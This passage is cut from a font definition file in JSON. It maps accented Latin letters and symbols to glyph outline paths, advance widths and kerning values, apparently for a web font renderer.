,0","w":119},"\u02db":{"d":"29,30v0,-10,7,-33,30,-30v-20,17,-18,44,9,46v8,0,15,-2,23,-5r0,14v-23,18,-63,3,-62,-25","w":119},"\u02c7":{"d":"7,-247r12,0r39,36r42,-36r13,0r-46,52r-18,0","w":119},"\u2014":{"d":"-2,-100r364,0r0,19r-364,0r0,-19","w":360},"\u00c6":{"d":"-22,0r0,-16r26,0r117,-212r-41,0r0,-16r241,0r0,59r-16,0r0,-43r-129,0r0,94r103,0r0,17r-103,0r0,101r129,0r0,-44r16,0r0,60r-205,0r0,-16r40,0r0,-101r-76,0r-56,101r29,0r0,16r-75,0xm89,-134r67,0r0,-94r-15,0","w":337},"\u00aa":{"d":"88,-143r0,-15v-24,24,-72,21,-74,-14v-1,-31,47,-41,74,-23v1,-27,1,-47,-29,-45v-17,0,-29,5,-35,17r-9,-2v10,-32,85,-34,85,9r0,63r18,0r0,10r-30,0xm50,-150v17,0,44,-7,38,-36v-23,-16,-60,-11,-62,15v0,12,10,21,24,21","w":119},"\u0141":{"d":"59,-228r0,84r49,-41r0,16r-49,41r0,112r101,0r0,-81r19,0r0,97r-173,0r0,-16r33,0r0,-97r-39,33r0,-16r39,-33r0,-99r-33,0r0,-16r86,0r0,16r-33,0","w":183,"k":{"y":7,"\u00fd":7,"\u00ff":7,"T":11,"V":29,"W":22,"Y":25,"\u00dd":25,"\u0178":25,"\u201d":36,"\u2019":36}},"\u00d8":{"d":"220,-221r22,-26r10,9r-23,26v69,70,35,217,-88,216v-36,0,-56,-8,-78,-27r-23,25r-9,-8r22,-26v-70,-73,-34,-216,88,-216v32,0,52,6,79,27xm66,-46r141,-161v-68,-58,-169,-6,-169,86v0,30,8,52,28,75xm217,-198r-142,161v18,17,38,23,64,23v109,0,128,-120,78,-184","w":281,"k":{"T":7,"V":25,"W":22,"Y":29,"\u00dd":29,"\u0178":29,",":36,".":36,"A":18,"\u00c6":18,"\u00c1":18,"\u00c2":18,"\u00c4":18,"\u00c0":18,"\u00c5":18,"\u00c3":18,"X":25}},"\u0152":{"d":"357,-60r0,60r-209,0v-91,0,-130,-59,-130,-121v0,-52,27,-123,127,-123r212,0r0,58r-16,0r0,-42r-128,0r0,94r101,0r0,16r-101,0r0,102r128,0r0,-44r16,0xm193,-16r0,-212r-41,0v-90,0,-114,57,-114,107v1,84,65,113,155,105","w":378,"k":{"T":7,"V":25,"W":22,"Y":29,"\u00dd":29,"\u0178":29,",":36,".":36,"A":18,"\u00c6":18,"\u00c1":18,"\u00c2":18,"\u00c4":18,"\u00c0":18,"\u00c5":18,"\u00c3":18,"X":25}},"\u00ba":{"d":"9,-194v0,-31,24,-54,55,-54v31,0,55,23,55,54v0,31,-24,54,-55,54v-32,0,-55,-23,-55,-54xm21,-194v0,26,18,44,43,44v24,0,43,-19,43,-44v0,-25,-19,-44,-43,-44v-25,0,-43,18,-43,44","w":127},"\u00e6":{"d":"298,-81r-149,0v3,77,101,93,138,34r14,7v-12,19,-38,45,-81,45v-32,0,-56,-13,-73,-39v-23,26,-47,39,-72,39v-32,0,-56,-23,-56,-53v0,-51,73,-66,113,-37v1,-44,4,-76,-46,-76v-24,0,-40,10,-49,29r-15,-4v13,-48,119,-55,127,0v42,-67,151,-47,149,55xm150,-97r130,0v-4,-80,-124,-83,-130,0xm132,-70v-38,-25,-95,-22,-95,23v0,51,68,45,95,10r0,-33","w":311},"\u0131":{"d":"9,0r0,-16r30,0r0,-138r-30,0r0,-16r49,0r0,154r28,0r0,16r-77,0","w":90,"k":{"v":5,"w":4,"y":5,"\u00fd":5,"\u00ff":5}},"\u0142":{"d":"3,0r0,-16r31,0r0,-93r-39,32r0,-14r39,-32r0,-105r-31,0r0,-16r50,0r0,106r39,-32r0,14r-39,33r0,107r30,0r0,16r-80,0","w":86,"k":{"w":11,"y":11,"\u00fd":11,"\u00ff":11}},"\u00f8":{"d":"187,-176r-25,29v50,53,12,152,-62,152v-20,0,-38,-7,-53,-19r-24,28r-10,-8r24,-29v-47,-52,-12,-152,63,-152v20,0,39,7,53,19r24,-28xm150,-133r-92,106v45,36,110,2,108,-58v0,-18,-6,-35,-16,-48xm49,-36r92,-107v-44,-36,-110,-2,-107,58v0,18,5,36,15,49","k":{"v":18,"w":18,"y":18,"\u00fd":18,"\u00ff":18,",":14,".":14,"x":20}},"\u0153":{"d":"322,-81r-146,0v-3,75,100,94,131,34r15,7v-29,59,-128,62,-155,0v-11,28,-40,45,-73,45v-49,0,-80,-35,-80,-90v0,-95,125,-121,153,-42v35,-73,154,-67,155,46xm176,-98r127,0v-2,-35,-29,-61,-62,-61v-35,0,-63,26,-65,61xm33,-87v0,48,23,76,62,76v30,0,62,-17,62,-73v0,-45,-24,-74,-62,-74v-33,0,-62,24,-62,71","w":333,"k":{"v":18,"w":18,"y":18,"\u00fd":18,"\u00ff":18,",":14,".":14,"x":20}},"\u00df":{"d":"36,-16r0,-165v0,-41,26,-67,75,-67v72,0,100,83,40,105v33,9,56,32,56,71v0,51,-39,85,-90,72r0,-16v36,11,71,-6,71,-55v0,-31,-14,-63,-71,-63r0,-14v37,2,49,-23,49,-42v0,-25,-22,-43,-55,-43v-24,0,-56,8,-56,51r0,166r27,0r0,16r-76,0r0,-16r30,0","w":221,"k":{",":7,".":7}},"\u00ac":{"d":"26,-167r189,0r0,102r-17,0r0,-85r-172,0r0,-17","w":240},"\u00b5":{"d":"37,-170r18,0r0,86v0,54,24,70,46,70v53,0,46,-96,45,-156r18,0r0,170r-18,0v-1,-6,2,-16,-1,-21v-24,35,-66,32,-90,0r0,97r-18,0r0,-246"},"\u2122":{"d":"41,-244r112,0r0,15r-47,0r0,128r-19,0r0,-128r-46,0r0,-15xm169,-244r27,0r37,114r36,-114r28,0r0,143r-17,0r0,-128r-42,128r-12,0r-41,-128r0,128r-16,0r0,-143","w":337},"\u00d0":{"d":"238,-125v-1,75,-42,125,-135,125r-100,0r0,-16r34,0r0,-98r-34,0r0,-17r34,0r0,-97r-34,0r0,-16r97,0v82,-7,139,46,138,119xm217,-124v0,-64,-47,-111,-114,-104r-46,0r0,97r75,0r0,17r-75,0r0,98v96,8,160,-16,160,-108","w":254,"k":{"V":23,"W":16,"Y":23,"\u00dd":23,"\u0178":23,",":32,".":32,"A":9,"\u00c6":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9}},"\u00bd":{"d":"30,-120r0,-10r20,0r0,-106r-20,0r0,-10r36,0r0,116r20,0r0,10r-56,0xm45,0r172,-244r13,0r-172,244r-13,0xm267,-95v1,39,-67,42,-73,84r61,0r1,-30r14,0r-2,41r-89,0v0,-19,8,-33,21,-46v23,-23,53,-24,53,-49v0,-14,-11,-24,-27,-24v-18,0,-30,11,-29,34r-14,0v-3,-28,17,-44,43,-44v25,0,41,13,41,34","w":303},"\u00b1":{"d":"26,-10r189,0r0,16r-189,0r0,-16xm128,-152r87,0r0,17r-87,0r0,86r-16,0r0,-86r-86,0r0,-17r86,0r0,-86r16,0r0,86","w":240},"\u00de":{"d":"6,0r0,-16r32,0r0,-212r-32,0r0,-16r85,0r0,16r-33,0r0,34r54,0v57,0,80,34,80,72v0,37,-23,72,-79,72r-55,0r0,34r33,0r0,16r-85,0xm58,-178r0,111v58,5,122,-7,114,-54v5,-58,-55,-60,-114,-57"},"\u00bc":{"d":"202,0r0,-10r15,0r0,-27r-55,0v-1,-4,-2,-6,-5,-8r60,-83r14,0r0,82r24,0r0,9r-24,0r0,27r13,0r0,10r-42,0xm45,0r172,-244r13,0r-172,244r-13,0xm217,-46r0,-62r-45,62r45,0xm31,-120r0,-10r20,0r0,-106r-20,0r0,-10r35,0r0,116r20,0r0,10r-55,0","w":303},"\u00f7":{"d":"26,-108r0,-16r189,0r0,16r-189,0xm120,-32v-6,0,-11,-5,-11,-11v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,11,-11,11xm120,-177v-6,0,-11,-5,-11,-11v0,-6,5,-12,11,-12v15,0,13,23,0,23","w":240},"\u00a6":{"d":"80,81r0,-132r19,0r0,132r-19,0xm80,-113r0,-131r19,0r0,131r-19,0","w":178},"\u00b0":{"d":"71,-248v28,0,51,22,51,50v0,28,-23,51,-51,51v-28,0,-50,-23,-50,-51v0,-28,22,-50,50,-50xm71,-234v-47,0,-47,73,0,73v43,0,53,-69,0,-73","w":142},"\u00fe":{"d":"30,60r0,-288r-29,0r0,-16r48,0r1,110v36,-71,149,-36,149,50v0,87,-114,120,-150,50r0,94r31,0r0,16r-81,0r0,-16r31,0xm48,-85v0,42,28,73,67,73v39,0,66,-30,66,-73v0,-42,-28,-72,-68,-72v-38,0,-65,30,-65,72","w":213,"k":{"v":9,"y":11,"\u00fd":11,"\u00ff":11,"b":4,"\u00fe":4,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,",":14,".":14}},"\u00be":{"d":"229,0r0,-10r15,0r0,-27r-55,0v-1,-4,-2,-6,-5,-8r60,-83r14,0r0,82r24,0r0,9r-24,0r0,27r13,0r0,10r-42,0xm72,0r172,-244r13,0r-172,244r-13,0xm244,-46r0,-62r-45,62r45,0xm23,-160r14,0v-1,41,67,42,68,5v0,-16,-14,-29,-44,-25r0,-11v23,3,35,-9,35,-24v0,-14,-10,-23,-25,-23v-16,0,-25,10,-25,26r-15,0v0,-22,16,-36,39,-36v41,0,56,46,22,61v18,6,28,17,28,32v0,21,-21,37,-48,37v-28,0,-48,-16,-49,-42","w":303},"\u00ae":{"d":"90,-197v47,0,108,-7,108,38v0,22,-18,36,-42,40v21,8,25,13,47,63r-22,0v-26,-58,-30,-62,-72,-61r0,61r-19,0r0,-141xm109,-132v32,1,74,0,68,-26v6,-27,-37,-25,-68,-25r0,51xm144,-262v74,0,135,60,135,134v0,74,-61,134,-135,134v-74,0,-134,-60,-134,-134v0,-74,60,-134,134,-134xm144,-10v65,0,117,-53,117,-118v0,-65,-52,-117,-117,-117v-65,0,-117,52,-117,117v0,65,52,118,117,118","w":288},"\u2212":{"d":"26,-123r189,0r0,16r-189,0r0,-16","w":240},"\u00f0":{"d":"36,-85v0,42,27,73,65,73v38,0,66,-31,66,-78v0,-35,-25,-68,-66,-68v-38,0,-65,31,-65,73xm177,-240r-45,21v36,30,54,72,54,117v0,140,-169,136,-169,17v0,-79,97,-121,142,-62v-2,-17,-16,-39,-46,-63r-46,22r-14,-9r47,-22v-11,-7,-24,-15,-40,-21r20,-9v13,5,28,12,40,21r44,-21","w":202},"\u00d7":{"d":"120,-104r-74,74r-12,-11r74,-75r-74,-74r12,-11r74,74r74,-74r12,11r-74,74r74,75r-12,11","w":240},"\u00a9":{"d":"203,-162r-17,5v-18,-50,-89,-31,-89,27v0,66,71,89,91,27r16,6v-27,83,-126,44,-126,-31v0,-34,21,-73,68,-73v25,0,43,12,57,39xm144,-262v74,0,135,60,135,134v0,74,-61,134,-135,134v-74,0,-134,-60,-134,-134v0,-74,60,-134,134,-134xm144,-10v65,0,117,-53,117,-118v0,-65,-52,-117,-117,-117v-65,0,-117,52,-117,117v0,65,52,118,117,118","w":288},"\u00c1":{"d":"23,-16r73,-212r-30,0r0,-16r105,0r0,16r-31,0r75,212r30,0r0,16r-81,0r0,-16r30,0r-27,-77r-98,0r-27,77r33,0r0,16r-83,0r0,-16r31,0xm75,-109r87,0r-42,-124r-3,0xm105,-266r-13,0r36,-56r20,0","w":236,"k":{"v":7,"y":18,"\u00fd":18,"\u00ff":18,"C":18,"\u00c7":18,"G":18,"O":18,"\u00d8":18,"\u0152":18,"\u00d3":18,"\u00d4":18,"\u00d6":18,"\u00d2":18,"\u00d5":18,"Q":18,"T":11,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"V":22,"W":14,"Y":11,"\u00dd":11,"\u0178":11}},"\u00c2":{"d":"23,-16r73,-212r-30,0r0,-16r105,0r0,16r-31,0r75,212r30,0r0,16r-81,0r0,-16r30,0r-27,-77r-98,0r-27,77r33,0r0,16r-83,0r0,-16r31,0xm75,-109r87,0r-42,-124r-3,0xm65,-267r43,-53r18,0r45,53r-13,0r-41,-37r-39,37r-13,0","w":236,"k":{"v":7,"y":18,"\u00fd":18,"\u00ff":18,"C":18,"\u00c7":18,"G":18,"O":18,"\u00d8":18,"\u0152":18,"\u00d3":18,"\u00d4":18,"\u00d6":18,"\u00d2":18,"\u00d5":18,"Q":18,"T":11,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"V":22,"W":14,"Y":11,"\u00dd":11,"\u0178":11}},"\u00c4":{"d":"23,-16r73,-212r-30,0r0,-16r105,0r0,16r-31,0r75,212r30,0r0,16r-81,0r0,-16r30,0r-27,-77r-98,0r-27,77r33,0r0,16r-83,0r0,-16r31,0xm75,-109r87,0r-42,-124r-3,0xm149,-306v7,0,13,6,13,13v0,7,-6,12,-13,12v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13xm87,-306v7,0,12,6,12,13v0,7,-5,12,-12,12v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13","w":236,"k":{"v":7,"y":18,"\u00fd":18,"\u00ff":18,"C":18,"\u00c7":18,"G":18,"O":18,"\u00d8":18,"\u0152":18,"\u00d3":18,"\u00d4":18,"\u00d6":18,"\u00d2":18,"\u00d5":18,"Q":18,"T":11,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"V":22,"W":14,"Y":11,"\u00dd":11,"\u0178":11}},"\u00c0":{"d":"23,-16r73,-212r-30,0r0,-16r105,0r0,16r-31,0r75,212r30,0r0,16r-81,0r0,-16r30,0r-27,-77r-98,0r-27,77r33,0r0,16r-83,0r0,-16r31,0xm75,-109r87,0r-42,-124r-3,0xm131,-266r-43,-56r21,0r36,56r-14,0","w":236,"k":{"v":7,"y":18,"\u00fd":18,"\u00ff":18,"C":18,"\u00c7":18,"G":18,"O":18,"\u00d8":18,"\u0152":18,"\u00d3":18,"\u00d4":18,"\u00d6":18,"\u00d2":18,"\u00d5":18,"Q":18,"T":11,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"V":22,"W":14,"Y":11,"\u00dd":11,"\u0178":11}},"\u00c5":{"d":"23,-16r73,-212r-30,0r0,-16r105,0r0,16r-31,0r75,212r30,0r0,16r-81,0r0,-16r30,0r-27,-77r-98,0r-27,77r33,0r0,16r-83,0r0,-16r31,0xm75,-109r87,0r-42,-124r-3,0xm118,-326v18,0,33,15,33,33v0,18,-15,33,-33,33v-18,0,-33,-15,-33,-33v0,-18,15,-33,33,-33xm118,-315v-12,0,-22,10,-22,22v0,12,10,22,22,22v12,0,22,-10,22,-22v0,-12,-10,-22,-22,-22","w":236,"k":{"v":7,"y":18,"\u00fd":18,"\u00ff":18,"C":18,"\u00c7":18,"G":18,"O":18,"\u00d8":18,"\u0152":18,"\u00d3":18,"\u00d4":18,"\u00d6":18,"\u00d2":18,"\u00d5":18,"Q":18,"T":11,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"V":22,"W":14,"Y":11,"\u00dd":11,"\u0178":11}},"\u00c3":{"d":"23,-16r73,-212r-30,0r0,-16r105,0r0,16r-31,0r75,212r30,0r0,16r-81,0r0,-16r30,0r-27,-77r-98,0r-27,77r33,0r0,16r-83,0r0,-16r31,0xm75,-109r87,0r-42,-124r-3,0xm143,-278v-25,0,-60,-37,-73,0r-10,0v14,-52,52,-23,86,-14v9,0,16,-6,21,-17r9,0v-5,19,-18,31,-33,31","w":236,"k":{"v":7,"y":18,"\u00fd":18,"\u00ff":18,"C":18,"\u00c7":18,"G":18,"O":18,"\u00d8":18,"\u0152":18,"\u00d3":18,"\u00d4":18,"\u00d6":18,"\u00d2":18,"\u00d5":18,"Q":18,"T":11,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"V":22,"W":14,"Y":11,"\u00dd":11,"\u0178":11}},"\u00c7":{"d":"118,25r4,-23v-60,-9,-100,-57,-100,-124v0,-126,147,-164,211,-84r0,-38r17,0r0,78r-17,0v-7,-42,-52,-65,-90,-65v-59,0,-101,45,-101,108v0,64,43,109,103,109v48,0,79,-24,97,-75r16,9v-18,56,-61,88,-124,83r-2,9v16,2,26,13,26,28v0,25,-25,34,-60,33r0,-12v36,10,62,-31,20,-36","w":270,"k":{",":14,".":14}},"\u00c9":{"d":"5,0r0,-16r32,0r0,-212r-32,0r0,-16r196,0r0,59r-16,0r0,-43r-128,0r0,95r101,0r0,16r-101,0r0,101r128,0r0,-44r16,0r0,60r-196,0xm96,-266r-14,0r36,-56r21,0","w":217},"\u00ca":{"d":"5,0r0,-16r32,0r0,-212r-32,0r0,-16r196,0r0,59r-16,0r0,-43r-128,0r0,95r101,0r0,16r-101,0r0,101r128,0r0,-44r16,0r0,60r-196,0xm56,-267r42,-53r18,0r46,53r-13,0r-42,-37r-39,37r-12,0","w":217},"\u00cb":{"d":"5,0r0,-16r32,0r0,-212r-32,0r0,-16r196,0r0,59r-16,0r0,-43r-128,0r0,95r101,0r0,16r-101,0r0,101r128,0r0,-44r16,0r0,60r-196,0xm140,-306v7,0,12,6,12,13v0,7,-5,12,-12,12v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13xm78,-306v7,0,12,6,12,13v0,7,-5,12,-12,12v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13","w":217},"\u00c8":{"d":"5,0r0,-16r32,0r0,-212r-32,0r0,-16r196,0r0,59r-16,0r0,-43r-128,0r0,95r101,0r0,16r-101,0r0,101r128,0r0,-44r16,0r0,60r-196,0xm122,-266r-43,-56r20,0r36,56r-13,0","w":217},"\u00cd":{"d":"10,0r0,-16r30,0r0,-212r-30,0r0,-16r81,0r0,16r-31,0r0,212r31,0r0,16r-81,0xm38,-266r-14,0r36,-56r21,0","w":101},"\u00ce":{"d":"10,0r0,-16r30,0r0,-212r-30,0r0,-16r81,0r0,16r-31,0r0,212r31,0r0,16r-81,0xm-3,-267r43,-53r18,0r46,53r-14,0r-41,-37r-39,37r-13,0","w":101},"\u00cf":{"d":"10,0r0,-16r30,0r0,-212r-30,0r0,-16r81,0r0,16r-31,0r0,212r31,0r0,16r-81,0xm82,-306v7,0,12,6,12,13v0,7,-5,12,-12,12v-7,0,-13,-5,-13,-12v0,-7,6,-13,13,-13xm19,-306v7,0,13,6,13,13v0,7,-6,12,-13,12v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13","w":101},"\u00cc":{"d":"10,0r0,-16r30,0r0,-212r-30,0r0,-16r81,0r0,16r-31,0r0,212r31,0r0,16r-81,0xm63,-266r-42,-56r20,0r36,56r-14,0","w":101},"\u00d1":{"d":"4,0r0,-16r32,0r0,-212r-32,0r0,-16r57,0r141,215r0,-199r-34,0r0,-16r83,0r0,16r-32,0r0,231r-18,0r-148,-224r0,205r35,0r0,16r-84,0xm153,-278v-26,-1,-61,-37,-74,0r-10,0v14,-52,52,-23,86,-14v9,0,16,-6,21,-17r10,0v-5,19,-18,31,-33,31","w":254,"k":{",":14,".":14}},"\u00d3":{"d":"18,-122v0,-73,51,-126,123,-126v71,0,123,53,123,126v0,72,-52,126,-121,126v-74,0,-125,-52,-125,-126xm38,-122v0,63,44,108,103,108v59,0,102,-45,102,-108v0,-63,-43,-109,-102,-109v-59,0,-103,46,-103,109xm128,-266r-14,0r36,-56r21,0","w":281,"k":{"T":7,"V":25,"W":22,"Y":29,"\u00dd":29,"\u0178":29,",":36,".":36,"A":18,"\u00c6":18,"\u00c1":18,"\u00c2":18,"\u00c4":18,"\u00c0":18,"\u00c5":18,"\u00c3":18,"X":25}},"\u00d4":{"d":"18,-122v0,-73,51,-126,123,-126v71,0,123,53,123,126v0,72,-52,126,-121,126v-74,0,-125,-52,-125,-126xm38,-122v0,63,44,108,103,108v59,0,102,-45,102,-108v0,-63,-43,-109,-102,-109v-59,0,-103,46,-103,109xm87,-267r43,-53r18,0r46,53r-14,0r-41,-37r-39,37r-13,0","w":281,"k":{"T":7,"V":25,"W":22,"Y":29,"\u00dd":29,"\u0178":29,",":36,".":36,"A":18,"\u00c6":18,"\u00c1":18,"\u00c2":18,"\u00c4":18,"\u00c0":18,"\u00c5":18,"\u00c3":18,"X":25}},"\u00d6":{"d":"18,-122v0,-73,51,-126,123,-126v71,0,123,53,123,126v0,72,-52,126,-121,126v-74,0,-125,-52,-125,-126xm38,-122v0,63,44,108,103,108v59,0,102,-45,102,-108v0,-63,-43,-109,-102,-109v-59,0,-103,46,-103,109xm172,-306v7,0,12,6,12,13v0,7,-5,12,-12,12v-7,0,-13,-5,-13,-12v0,-7,6,-13,13,-13xm109,-306v7,0,13,6,13,13v0,7,-6,12,-13,12v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13","w":281,"k":{"T":7,"V":25,"W":22,"Y":29,"\u00dd":29,"\u0178":29,",":36,".":36,"A":18,"\u00c6":18,"\u00c1":18,"\u00c2":18,"\u00c4":18,"\u00c0":18,"\u00c5":18,"\u00c3":18,"X":25}},"\u00d2":{"d":"18,-122v0,-73,51,-126,123,-126v71,0,123,53,123,126v0,72,-52,126,-121,126v-74,0,-125,-52,-125,-126xm38,-122v0,63,44,108,103,108v59,0,102,-45,102,-108v0,-63,-43,-109,-102,-109v-59,0,-103,46,-103,109xm153,-266r-42,-56r20,0r36,56r-14,0","w":281,"k":{"T":7,"V":25,"W":22,"Y":29,"\u00dd":29,"\u0178":29,",":36,".":36,"A":18,"\u00c6":18,"\u00c1":18,"\u00c2":18,"\u00c4":18,"\u00c0":18,"\u00c5":18,"\u00c3":18,"X":25}},"\u00d5":{"d":"18,-122v0,-73,51,-126,123,-126v71,0,123,53,123,126v0,72,-52,126,-121,126v-74,0,-125,-52,-125,-126xm38,-122v0,63,44,108,103,108v59,0,102,-45,102,-108v0,-63,-43,-109,-102,-109v-59,0,-103,46,-103,109xm166,-278v-26,-1,-61,-37,-74,0r-10,0v14,-52,52,-23,86,-14v9,0,16,-6,21,-17r10,0v-5,19,-18,31,-33,31","w":281,"k":{"T":7,"V":25,"W":22,"Y":29,"\u00dd":29,"\u0178":29,",":36,".":36,"A":18,"\u00c6":18,"\u00c1":18,"\u00c2":18,"\u00c4":18,"\u00c0":18,"\u00c5":18,"\u00c3":18,"X":25}},"\u0160":{"d":"15,0r0,-84r17,0v-3,41,29,70,69,70v32,0,58,-21,58,-52v0,-73,-143,-31,-143,-122v0,-62,103,-79,135,-32r0,-24r16,0r0,65v-6,-1,-18,4,-16,-5v0,-25,-30,-47,-64,-47v-30,0,-52,19,-52,43v0,72,144,28,144,123v0,73,-115,91,-147,33r0,32r-17,0xm45,-320r12,0r39,36r42,-36r13,0r-46,52r-18,0","w":195,"k":{",":18,".":18}},"\u00da":{"d":"32,-228r-31,0r0,-16r83,0r0,16r-31,0r0,157v0,39,23,57,62,57v40,0,65,-16,65,-57r0,-157r-31,0r0,-16r82,0r0,16r-31,0r0,157v0,65,-55,75,-82,75v-42,0,-86,-17,-86,-75r0,-157xm104,-266r-14,0r36,-56r21,0","w":232,"k":{",":27,".":27}},"\u00db":{"d":"32,-228r-31,0r0,-16r83,0r0,16r-31,0r0,157v0,39,23,57,62,57v40,0,65,-16,65,-57r0,-157r-31,0r0,-16r82,0r0,16r-31,0r0,157v0,65,-55,75,-82,75v-42,0,-86,-17,-86,-75r0,-157xm63,-267r43,-53r18,0r46,53r-14,0r-41,-37r-39,37r-13,0","w":232,"k":{",":27,".":27}},"\u00dc":{"d":"32,-228r-31,0r0,-16r83,0r0,16r-31,0r0,157v0,39,23,57,62,57v40,0,65,-16,65,-57r0,-157r-31,0r0,-16r82,0r0,16r-31,0r0,157v0,65,-55,75,-82,75v-42,0,-86,-17,-86,-75r0,-157xm148,-306v7,0,12,6,12,13v0,7,-5,12,-12,12v-7,0,-13,-5,-13,-12v0,-7,6,-13,13,-13xm85,-306v7,0,13,6,13,13v0,7,-6,12,-13,12v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13","w":232,"k":{",":27,".":27}},"\u00d9":{"d":"32,-228r-31,0r0,-16r83,0r0,16r-31,0r0,157v0,39,23,57,62,57v40,0,65,-16,65,-57r0,-157r-31,0r0,-16r82,0r0,16r-31,0r0,157v0,65,-55,75,-82,75v-42,0,-86,-17,-86,-75r0,-157xm129,-266r-43,-56r21,0r36,56r-14,0","w":232,"k":{",":27,".":27}},"\u00dd":{"d":"66,0r0,-16r34,0r0,-94r-75,-118r-32,0r0,-16r87,0r0,16r-32,0r64,100r63,-100r-31,0r0,-16r80,0r0,16r-29,0r-75,118r0,94r35,0r0,16r-89,0xm96,-266r-14,0r36,-56r21,0","w":217,"k":{"O":29,"\u00d8":29,"\u0152":29,"\u00d3":29,"\u00d4":29,"\u00d6":29,"\u00d2":29,"\u00d5":29,"u":29,"\u00fa":29,"\u00fb":29,"\u00fc":29,"\u00f9":29,",":43,".":43,"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"i":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"a":43,"\u00e6":43,"\u00e1":43,"\u00e2":43,"\u00e4":43,"\u00e0":43,"\u00e5":43,"\u00e3":43,"e":43,"\u00e9":43,"\u00ea":43,"\u00eb":43,"\u00e8":43,"o":43,"\u00f8":43,"\u0153":43,"\u00f3":43,"\u00f4":43,"\u00f6":43,"\u00f2":43,"\u00f5":43,"-":54,":":14,";":14}},"\u0178":{"d":"66,0r0,-16r34,0r0,-94r-75,-118r-32,0r0,-16r87,0r0,16r-32,0r64,100r63,-100r-31,0r0,-16r80,0r0,16r-29,0r-75,118r0,94r35,0r0,16r-89,0xm140,-306v7,0,12,6,12,13v0,7,-5,12,-12,12v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13xm78,-306v7,0,12,6,12,13v0,7,-5,12,-12,12v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13","w":217,"k":{"O":29,"\u00d8":29,"\u0152":29,"\u00d3":29,"\u00d4":29,"\u00d6":29,"\u00d2":29,"\u00d5":29,"u":29,"\u00fa":29,"\u00fb":29,"\u00fc":29,"\u00f9":29,",":43,".":43,"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"i":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"a":43,"\u00e6":43,"\u00e1":43,"\u00e2":43,"\u00e4":43,"\u00e0":43,"\u00e5":43,"\u00e3":43,"e":43,"\u00e9":43,"\u00ea":43,"\u00eb":43,"\u00e8":43,"o":43,"\u00f8":43,"\u0153":43,"\u00f3":43,"\u00f4":43,"\u00f6":43,"\u00f2":43,"\u00f5":43,"-":54,":":14,";":14}},"\u017d":{"d":"10,0r0,-16r149,-212r-125,0r0,43r-16,0r0,-59r166,0r0,16r-150,212r137,0r0,-47r17,0r0,63r-178,0xm46,-320r13,0r39,36r41,-36r14,0r-46,52r-18,0"},"\u00e1":{"d":"133,0r0,-24v-38,41,-113,35,-115,-24v-2,-51,72,-66,115,-38v1,-43,4,-77,-45,-76v-26,0,-44,10,-53,30r-14,-4v13,-27,33,-39,68,-39v92,0,56,86,63,159r28,0r0,16r-47,0xm133,-40r0,-31v-34,-26,-96,-18,-96,24v0,49,74,40,96,7xm79,-193r-13,0r36,-56r20,0","w":183},"\u00e2":{"d":"133,0r0,-24v-38,41,-113,35,-115,-24v-2,-51,72,-66,115,-38v1,-43,4,-77,-45,-76v-26,0,-44,10,-53,30r-14,-4v13,-27,33,-39,68,-39v92,0,56,86,63,159r28,0r0,16r-47,0xm133,-40r0,-31v-34,-26,-96,-18,-96,24v0,49,74,40,96,7xm39,-194r42,-53r18,0r46,53r-13,0r-42,-37r-39,37r-12,0","w":183},"\u00e4":{"d":"133,0r0,-24v-38,41,-113,35,-115,-24v-2,-51,72,-66,115,-38v1,-43,4,-77,-45,-76v-26,0,-44,10,-53,30r-14,-4v13,-27,33,-39,68,-39v92,0,56,86,63,159r28,0r0,16r-47,0xm133,-40r0,-31v-34,-26,-96,-18,-96,24v0,49,74,40,96,7xm123,-233v7,0,12,6,12,13v0,7,-5,12,-12,12v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13xm61,-233v7,0,12,6,12,13v0,7,-5,12,-12,12v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13","w":183},"\u00e0":{"d":"133,0r0,-24v-38,41,-113,35,-115,-24v-2,-51,72,-66,115,-38v1,-43,4,-77,-45,-76v-26,0,-44,10,-53,30r-14,-4v13,-27,33,-39,68,-39v92,0,56,86,63,159r28,0r0,16r-47,0xm133,-40r0,-31v-34,-26,-96,-18,-96,24v0,49,74,40,96,7xm105,-193r-43,-56r20,0r36,56r-13,0","w":183},"\u00e5":{"d":"133,0r0,-24v-38,41,-113,35,-115,-24v-2,-51,72,-66,115,-38v1,-43,4,-77,-45,-76v-26,0,-44,10,-53,30r-14,-4v13,-27,33,-39,68,-39v92,0,56,86,63,159r28,0r0,16r-47,0xm133,-40r0,-31v-34,-26,-96,-18,-96,24v0,49,74,40,96,7xm92,-253v18,0,33,15,33,33v0,18,-15,33,-33,33v-18,0,-33,-15,-33,-33v0,-18,15,-33,33,-33xm92,-242v-12,0,-22,10,-22,22v0,12,10,22,22,22v12,0,22,-10,22,-22v0,-12,-10,-22,-22,-22","w":183},"\u00e3":{"d":"133,0r0,-24v-38,41,-113,35,-115,-24v-2,-51,72,-66,115,-38v1,-43,4,-77,-45,-76v-26,0,-44,10,-53,30r-14,-4v13,-27,33,-39,68,-39v92,0,56,86,63,159r28,0r0,16r-47,0xm133,-40r0,-31v-34,